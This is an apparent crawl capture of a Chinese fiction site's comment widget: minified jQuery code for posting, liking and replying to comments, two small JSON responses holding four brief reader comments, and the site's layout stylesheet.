$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'4525','7',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxs8.cc/e/extend/com_pl/api/status.php
body_size: 73
content:
	{"islogin":"","israndface":false,"data":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxs8.cc/e/extend/com_pl/api/record.php?orderby=0&id=4525&classid=7
body_size: 578
content:
{"pageIndex":1,"pageSize":10,"pageTotal":1,"total":4,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"280579\"><div class=\"com_pl_record_item_saytext\">                \u770b\u5b8c\u4e86\u2026\u2026\u6709\u70b9\u70e7\u8111\uff0c\u5927\u4f6c\u7684\u4e16\u754c\u6211\u4e0d\u61c2\uff0c\u611f\u60c5\u7ebf\u662f\u751c\u7684\uff0c\u5267\u60c5\u7ebf\u4e2a\u4eba\u611f\u89c9\u6709\u70b9\u590d\u6742\uff0c\u770b\u5c31\u5b8c\u4e86                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u7941\u8a00sama  &nbsp;&nbsp;2021-10-11<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u7941\u8a00sama\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"280535\"><div class=\"com_pl_record_item_saytext\">                \u4e0b\u6c34\u8bd5\u8bd5                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u7941\u8a00sama  &nbsp;&nbsp;2021-10-11<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u7941\u8a00sama\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"256914\"><div class=\"com_pl_record_item_saytext\">                \u597d\u751c                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2021-08-14<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>2<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"696\"><div class=\"com_pl_record_item_saytext\">                \u3002\u3002\u3002                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u6e38\u5ba2  &nbsp;&nbsp;2018-12-06<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u6e38\u5ba2\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: text/css
request_url: http://fxs8.cc/css/main1.css
body_size: 4373
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
header,hooder,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333;}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.hooder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;height:auto;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 24px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.onefloa{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}
.novban{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.novban ul{ width:1080px;margin:0 auto;}
.novban ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.novban ul li a{ color:#fff;}
.novban ul li:hover{ background:#fff; }
.novban ul li:hover a{ color:#ff6600;}
.novban ul li.hover{ background:#fff; }
.novban ul li.hover a{ color:#ff6600;}


/*kuangjia*/
.content{ width:1080px;margin:0 auto;overflow: hidden;}
.com_ln{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.now-nav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.now-nav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.now-nav strong:hover{color:#222;}
.now-nav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nex{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nex strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nex strong:hover{color:#222;}
.new-nex span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.nex-cet{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.nex-cet strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.nex-cet strong:hover{color:#222;}
.nex-cet span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lowa{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lowa strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lowa strong:hover{color:#222;}
.lowa span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.comtq{ border:solid 1px #eaeaea;}
.comtq h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.cov-quan{ border:solid 1px #eaeaea;}
.cov-quan h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.atts{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.ccfun{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tbtls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.atts span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-by{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.conbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wz-nr{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.ttt_tm{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.bzmtit{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:35px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:35px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:35px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:35px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:35px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{ pointer-events: none;color:#333;}


/*yema*/
.art_pege{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.art_pege ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li:hover a{ color:#fff;}
.art_pege ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li.thisclass a{ color:#fff;}
.xiapage{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.xiapage ul{}

.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li:hover a{ color:#fff;}
.xiapage ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li.thisclass a{ color:#fff;}
.ymdbym{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li:hover a{ color:#fff;}
.ymdbym ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

#fuxiaoshuo {display:none;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}
/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.hooder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.novban{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.novban ul{ width:100%;margin:0px 0;padding:0 0px;}
.novban ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.novban ul li a{ color:#333;font-size:14px;font-weight:bold;}
.novban ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 10px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.content{ width:auto;margin:0 auto;overflow: hidden;}
.com_ln{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.now-nav{ padding:10px 10px;background:#f2f2f2;}
.new-nex{ padding:10px 10px;background:#f2f2f2;}
.nex-cet{ padding:10px 10px;background:#f2f2f2;}
